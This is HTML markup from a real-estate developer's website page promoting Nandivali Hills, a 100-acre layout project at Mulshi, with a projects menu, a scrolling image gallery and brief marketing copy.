<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://aakarrealties.com/about/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-10813" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://aakarrealties.com/guiding-force/" class = "hfe-menu-item">Guiding Force</a></li>
<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://aakarrealties.com/project/" class = "hfe-menu-item">Projects<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10433" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://aakarrealties.com/ivory-heights/" class = "hfe-sub-menu-item">Ivory Heights</a></li>
	<li id="menu-item-8673" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://aakarrealties.com/olive-homes/" class = "hfe-sub-menu-item">Olive Homes</a></li>
	<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://aakarrealties.com/indigo/" class = "hfe-sub-menu-item">Indigo</a></li>
	<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://aakarrealties.com/coral-park/" class = "hfe-sub-menu-item">Coral Park</a></li>
	<li id="menu-item-6214" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://aakarrealties.com/sapphire-towers/" class = "hfe-sub-menu-item">Sapphire Towers</a></li>
	<li id="menu-item-11162" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://aakarrealties.com/wp-content/uploads/2025/08/Omao.pdf" class = "hfe-sub-menu-item">Omao</a></li>
	<li id="menu-item-6895" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://aakarrealties.com/wp-content/uploads/2023/01/avila-Brochure.pdf" class = "hfe-sub-menu-item">Avila</a></li>
</ul>
</li>
<li id="menu-item-11554" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://aakarrealties.com/people-of-aakar/" class = "hfe-menu-item">People of Aakar</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://aakarrealties.com/contact/" class = "hfe-menu-item">Contact Us</a></li>
</ul>							</nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="far fa-window-close"></i>							</div>
						</div>
					</div>
				</div>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<main id="content" class="site-main post-4338 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="4338" class="elementor elementor-4338">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e827ade elementor-section-full_width elementor-section-height-full elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="e827ade" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ead9be8" data-id="ead9be8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bd5aef elementor-widget elementor-widget-htmega-scrollnavigation-addons" data-id="7bd5aef" data-element_type="widget" data-e-type="widget" data-widget_type="htmega-scrollnavigation-addons.default">
				<div class="elementor-widget-container">
					            <!-- Swiper -->
            <div class="swiper-container" data-settings="{&quot;slideitem&quot;:1,&quot;direction&quot;:&quot;vertical&quot;,&quot;tablet_direction&quot;:&quot;vertical&quot;,&quot;mobile_direction&quot;:&quot;vertical&quot;,&quot;tablet_width&quot;:991,&quot;mobile_width&quot;:768,&quot;mousewheel&quot;:true,&quot;keyboardscroll&quot;:false,&quot;simulateTouch&quot;:true,&quot;arrow&quot;:false,&quot;pagination&quot;:false,&quot;speed&quot;:1000,&quot;initialslide&quot;:0}">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">
                            <div class="scroll-navigation-inner">
                                <style id="elementor-post-5590">.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5590 .elementor-element.elementor-element-dfca8b1{margin:1.2% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-5590 .elementor-element.elementor-element-dfca8b1 img{width:100vw;height:95vh;}@media(max-width:767px){.elementor-5590 .elementor-element.elementor-element-dfca8b1{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-5590 .elementor-element.elementor-element-dfca8b1 img{object-fit:cover;}}</style>		<div data-elementor-type="page" data-elementor-id="5590" class="elementor elementor-5590">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-89476d8 elementor-section-full_width elementor-section-height-full elementor-section-height-default elementor-section-items-middle" data-id="89476d8" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d94a2e" data-id="2d94a2e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfca8b1 elementor-widget elementor-widget-image" data-id="dfca8b1" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img decoding="async" width="1857" height="1012" src="https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills.jpg" class="attachment-full size-full wp-image-9723" alt="" srcset="https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills.jpg 1857w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-300x163.jpg 300w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-1024x558.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-768x419.jpg 768w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-1536x837.jpg 1536w" sizes="(max-width: 1857px) 100vw, 1857px" />															</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                                            <div class="swiper-slide">
                            <div class="scroll-navigation-inner">
                                <style id="elementor-post-5591">.elementor-5591 .elementor-element.elementor-element-ba5d46f{margin-top:2%;margin-bottom:2%;padding:0rem 0rem 0rem 0rem;}.elementor-5591 .elementor-element.elementor-element-1e167ac:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5591 .elementor-element.elementor-element-1e167ac > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-5591 .elementor-element.elementor-element-1e167ac > .elementor-element-populated, .elementor-5591 .elementor-element.elementor-element-1e167ac > .elementor-element-populated > .elementor-background-overlay, .elementor-5591 .elementor-element.elementor-element-1e167ac > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-5591 .elementor-element.elementor-element-1e167ac > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 6% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:11% 12% 0% 11%;}.elementor-5591 .elementor-element.elementor-element-1e167ac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5591 .elementor-element.elementor-element-c658c59{margin:15% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-5591 .elementor-element.elementor-element-c658c59 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1.95vw;font-weight:500;line-height:1.3em;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5591 .elementor-element.elementor-element-5796a51{margin:3% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;font-family:"Overpass", Sans-serif;font-size:1.15vw;font-weight:300;line-height:1.5em;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5591 .elementor-element.elementor-element-86354e2 .elementor-button{background-color:#00000000;font-family:"Overpass", Sans-serif;font-size:1.1vw;font-weight:500;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000063;padding:15px 50px 15px 50px;}.elementor-5591 .elementor-element.elementor-element-86354e2 .elementor-button:hover, .elementor-5591 .elementor-element.elementor-element-86354e2 .elementor-button:focus{background-color:#1699CC;color:#FFFFFF;border-color:#1699CC;}.elementor-5591 .elementor-element.elementor-element-86354e2 .elementor-button:hover svg, .elementor-5591 .elementor-element.elementor-element-86354e2 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-5591 .elementor-element.elementor-element-d74d4a0 > .elementor-element-populated{margin:0% 0% 0% 03%;--e-column-margin-right:0%;--e-column-margin-left:03%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5591 .elementor-element.elementor-element-b1bf22a{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-5591 .elementor-element.elementor-element-b1bf22a .elementor-divider-separator{width:100%;}.elementor-5591 .elementor-element.elementor-element-b1bf22a .elementor-divider{padding-block-start:7px;padding-block-end:7px;}@media(max-width:1024px){.elementor-5591 .elementor-element.elementor-element-6bc882e > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-5591 .elementor-element.elementor-element-1564238{margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-5591 .elementor-element.elementor-element-1e167ac > .elementor-element-populated{margin:0.5% 0% 2% 4%;--e-column-margin-right:0%;--e-column-margin-left:4%;padding:10% 12% 8% 22%;}.elementor-5591 .elementor-element.elementor-element-86354e2{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-5591 .elementor-element.elementor-element-1303008{margin-top:5%;margin-bottom:0%;}}@media(min-width:768px){.elementor-5591 .elementor-element.elementor-element-6bc882e{width:42.748%;}.elementor-5591 .elementor-element.elementor-element-d74d4a0{width:57.252%;}}</style>		<div data-elementor-type="page" data-elementor-id="5591" class="elementor elementor-5591">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ba5d46f elementor-section-full_width elementor-section-height-full elementor-hidden-mobile elementor-section-items-top elementor-section-height-default" data-id="ba5d46f" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6bc882e" data-id="6bc882e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1564238 elementor-section-full_width elementor-section-height-full elementor-section-height-default" data-id="1564238" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e167ac" data-id="1e167ac" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c658c59 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="c658c59" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">SERENITY: SOULFULNESS: SOLITUDE: SINK-IN</h2>				</div>
				<div class="elementor-element elementor-element-5796a51 animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5796a51" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default">
									<p>Nandivali Hills is a NA layout project spread over 100 acres at Mulshi and it is an ideal &amp; forever escape from mundane urban life. Imagine living in a space where you open the window and a gust of ultra-fresh air diffuse in every corner of your home, Nandivali Hills is a paradigm of this! The place echoes a consistent invitation to have a sip of tea or coffee or scotch or wine in ultimate serenity &amp; solitude. There is no perfect spot to immerse in thoughts, since the place is perfect in itself entirety.<br />We are soon unveiling this POWERHOUSE OF OXYGEN to a SELECT FEW. <br />STAY TUNED.</p>								</div>
				<div class="elementor-element elementor-element-86354e2 animated-slow elementor-hidden-mobile elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-button" data-id="86354e2" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:2000}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="http://www.dugouts.co.in/aakar_demo/wp-content/uploads/2022/03/Nandiwali-Hills-Brochure.pdf">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Download Brochure</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d74d4a0" data-id="d74d4a0" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1303008 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1303008" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-37f287e" data-id="37f287e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c17486 elementor-widget elementor-widget-image" data-id="0c17486" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img decoding="async" width="1010" height="331" src="https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river.png" class="attachment-full size-full wp-image-9727" alt="Flats in Charoli" srcset="https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river.png 1010w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river-300x98.png 300w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river-768x252.png 768w" sizes="(max-width: 1010px) 100vw, 1010px" />															</div>
				<div class="elementor-element elementor-element-b1bf22a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b1bf22a" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-de89589 elementor-widget elementor-widget-image" data-id="de89589" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1010" height="446" src="https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river1.png" class="attachment-full size-full wp-image-9726" alt="Flats in Charoli" srcset="https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river1.png 1010w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river1-300x132.png 300w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river1-768x339.png 768w" sizes="(max-width: 1010px) 100vw, 1010px" />															</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                                            <div class="swiper-slide">
                            <div class="scroll-navigation-inner">
                                <style id="elementor-post-6503">.elementor-6503 .elementor-element.elementor-element-7f0368d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6% 0% 0% 0%;}.elementor-6503 .elementor-element.elementor-element-7f0368d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6503 .elementor-element.elementor-element-7107d3d{padding:0% 0% 0% 0%;}.elementor-6503 .elementor-element.elementor-element-7107d3d img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;}</style>		<div data-elementor-type="page" data-elementor-id="6503" class="elementor elementor-6503">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7f0368d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f0368d" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b3c431" data-id="5b3c431" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7107d3d elementor-widget elementor-widget-image" data-id="7107d3d" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1040" src="https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project.jpg" class="attachment-full size-full wp-image-9730" alt="Flats in Charoli" srcset="https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project.jpg 2560w, https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project-300x122.jpg 300w, https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project-1024x416.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project-768x312.jpg 768w, https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project-1536x624.jpg 1536w, https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project-2048x832.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                                            <div class="swiper-slide">
                            <div class="scroll-navigation-inner">
                                <style id="elementor-post-6517">.elementor-6517 .elementor-element.elementor-element-7f0368d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6517 .elementor-element.elementor-element-7f0368d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6517 .elementor-element.elementor-element-7107d3d{padding:6% 0% 0% 0%;}.elementor-6517 .elementor-element.elementor-element-7107d3d img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;}</style>		<div data-elementor-type="page" data-elementor-id="6517" class="elementor elementor-6517">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7f0368d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f0368d" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b3c431" data-id="5b3c431" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7107d3d elementor-widget elementor-widget-image" data-id="7107d3d" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1040" src="https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature.jpg" class="attachment-full size-full wp-image-9733" alt="2 BHK Flats in Charoli" srcset="https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature.jpg 2560w, https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature-300x122.jpg 300w, https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature-1024x416.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature-768x312.jpg 768w, https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature-1536x624.jpg 1536w, https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature-2048x832.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                                            <div class="swiper-slide">
                            <div class="scroll-navigation-inner">
                                <style id="elementor-post-6589">.elementor-6589 .elementor-element.elementor-element-7f0368d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6589 .elementor-element.elementor-element-7f0368d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6589 .elementor-element.elementor-element-7107d3d{padding:6% 0% 0% 0%;}.elementor-6589 .elementor-element.elementor-element-7107d3d img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;}</style>		<div data-elementor-type="page" data-elementor-id="6589" class="elementor elementor-6589">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7f0368d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f0368d" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b3c431" data-id="5b3c431" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7107d3d elementor-widget elementor-widget-image" data-id="7107d3d" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1040" src="https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform.jpg" class="attachment-full size-full wp-image-9736" alt="1 BHK Flats in Dighi" srcset="https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform.jpg 2560w, https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform-300x122.jpg 300w, https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform-1024x416.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform-768x312.jpg 768w, https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform-1536x624.jpg 1536w, https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform-2048x832.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                                            <div class="swiper-slide">
                            <div class="scroll-navigation-inner">
                                <style id="elementor-post-6597">.elementor-6597 .elementor-element.elementor-element-7f0368d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6597 .elementor-element.elementor-element-7f0368d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6597 .elementor-element.elementor-element-7107d3d{padding:6% 0% 0% 0%;}.elementor-6597 .elementor-element.elementor-element-7107d3d img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;}</style>		<div data-elementor-type="page" data-elementor-id="6597" class="elementor elementor-6597">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7f0368d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f0368d" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b3c431" data-id="5b3c431" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7107d3d elementor-widget elementor-widget-image" data-id="7107d3d" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1040" src="https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty.jpg" class="attachment-full size-full wp-image-9739" alt="1 BHK Flats in Moshi" srcset="https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty.jpg 2560w, https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty-300x122.jpg 300w, https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty-1024x416.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty-768x312.jpg 768w, https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty-1536x624.jpg 1536w, https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty-2048x832.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                                            <div class="swiper-slide">
                            <div class="scroll-navigation-inner">
                                <style id="elementor-post-6600">.elementor-6600 .elementor-element.elementor-element-7f0368d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6600 .elementor-element.elementor-element-7f0368d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6600 .elementor-element.elementor-element-7107d3d{padding:6% 0% 0% 0%;}.elementor-6600 .elementor-element.elementor-element-7107d3d img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;}</style>		<div data-elementor-type="page" data-elementor-id="6600" class="elementor elementor-6600">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7f0368d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f0368d" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b3c431" data-id="5b3c431" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7107d3d elementor-widget elementor-widget-image" data-id="7107d3d" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1040" src="https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow.jpg" class="attachment-full size-full wp-image-9742" alt="1 BHK Flats in Moshi" srcset="https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow.jpg 2560w, https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow-300x122.jpg 300w, https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow-1024x416.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow-768x312.jpg 768w, https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow-1536x624.jpg 1536w, https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow-2048x832.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                                            <div class="swiper-slide">
                            <div class="scroll-navigation-inner">
                                <style id="elementor-post-6601">.elementor-6601 .elementor-element.elementor-element-7f0368d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6601 .elementor-element.elementor-element-7f0368d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6601 .elementor-element.elementor-element-7107d3d{padding:6% 0% 0% 0%;}.elementor-6601 .elementor-element.elementor-element-7107d3d img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;}</style>		<div data-elementor-type="page" data-elementor-id="6601" class="elementor elementor-6601">
